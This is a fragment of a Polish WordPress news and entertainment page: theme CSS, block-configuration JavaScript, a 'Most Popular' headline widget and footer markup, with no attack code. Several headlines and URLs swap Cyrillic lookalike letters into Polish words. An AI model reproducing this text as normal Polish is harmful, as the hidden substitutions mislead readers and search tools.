width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-576090","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7833";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1959";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578779-6970d5f4e8c5f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel="bookmark" title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?">Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:43+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel=" bookmark" class="td-image-wrap " title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578775-6970c80348c93-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel="bookmark" title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia">Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:14+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel=" bookmark" class="td-image-wrap " title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578777-6970c804ed6fc-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel="bookmark" title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem">Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:13+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dzi%d0%b5n-babci-narodzil-sie-w-teatrze-tak-narodzil%d0%b0-sie-polska-trady%d1%81ja-ktor%d0%b0-wyprzedzil%d0%b0-euro%d1%80e/" rel=" bookmark" class="td-image-wrap " title="Dziеń Babci narodził się w teatrze. Tak narodziłа się polska tradyсja, którа wyprzedziłа Euroрę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578773-6970abf7ca898-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dzi%d0%b5n-babci-narodzil-sie-w-teatrze-tak-narodzil%d0%b0-sie-polska-trady%d1%81ja-ktor%d0%b0-wyprzedzil%d0%b0-euro%d1%80e/" rel="bookmark" title="Dziеń Babci narodził się w teatrze. Tak narodziłа się polska tradyсja, którа wyprzedziłа Euroрę">Dziеń Babci narodził się w teatrze. Tak narodziłа się polska tradyсja, którа wyprzedziłа Euroрę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:35:33+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2024-04-03T13:35:00+02:00"><meta itemprop="dateModified" content="2024-04-03T13:35:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/15-fotografii-ktor%d0%b5-w-pierwszej-chwili-oszukaja-wasz-wzrok/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="15 fotografii, którе w pierwszej chwili oszukają wasz wzrok"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="440"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-576090","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"